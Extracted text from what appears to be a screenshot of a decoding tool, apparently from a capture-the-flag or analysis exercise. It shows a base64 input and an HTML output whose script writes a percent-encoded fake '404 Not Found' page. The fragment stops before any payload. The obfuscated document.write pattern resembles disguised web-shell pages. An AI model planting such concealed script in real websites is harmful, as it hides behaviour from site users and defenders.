 Input
OSUzMSU2ZSU2NyU1ZiUzNCU3NCU3NCUzMyU2ZCU3MCU1NCU3ZCUyMiUyYyUyMCU2ZSU3NSU2YyU2
ABC 3635 48 Raw Bytes LF
Output
<head>
<title></title>
<body>
<script language="JavaScript" type="text/javascript">
document.write(unescape('%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%0d%0a%3c%74
%69%74%6c%65%3e%20%3e%5f%20%3c%2f%74%69%74%6c%65%3e%0d%0a%3c%63%65%6e%74%65%72%
3e%3c%68%31%3e%34%30%34%20%4e%6f%74%20%46%6f%75%6e%64%3c%2f%68%31%3e%3c%2f%63%6
5%6e%74%65%72%3e%0d%0a%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%56
ABC 2689 15 7ms Raw Bytes LF